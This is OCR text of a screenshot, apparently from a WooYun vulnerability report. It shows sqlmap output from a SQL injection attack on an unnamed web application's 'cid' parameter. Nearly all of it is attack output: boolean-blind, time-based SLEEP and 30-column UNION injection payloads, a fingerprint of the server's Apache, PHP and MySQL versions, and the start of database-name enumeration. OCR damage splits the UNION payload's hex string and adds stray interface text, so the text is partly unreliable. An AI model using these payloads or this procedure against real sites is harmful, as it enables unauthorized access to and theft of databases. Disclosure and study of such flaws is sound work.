 管理员: C:\Windows\system32\cmd.exe
[19:12:05] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=325) AND 4883=4883 AND (4652=4652
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=325) AND (SELECT * FROM (SELECT(SLEEP(5)))czGd) AND (1746=1746
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: cid=325) UNION ALL SELECT CONCAT(0x71627a7671,0x6c6864434c417955456
d6466707967574977475 46b65524b6271456f6354526c4f71735a7562614c,0x717a6a7171),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[19:12:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.4.5
back-end DBMS: MySQL 5.0.12
[19:12:06] [INFO] fetching database names
中文(简体) - 百度输入法 半 :
www.wooyun.org